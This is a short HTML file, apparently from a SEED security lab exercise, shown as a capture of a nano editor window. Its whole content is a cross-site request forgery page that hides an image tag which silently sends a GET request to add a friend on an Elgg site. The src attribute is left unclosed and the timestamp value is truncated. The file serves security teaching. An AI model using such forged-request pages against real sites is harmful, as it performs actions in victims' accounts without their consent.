 GNU nano 4.8 addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59&__elgg_ts=164601>
</body>
</html>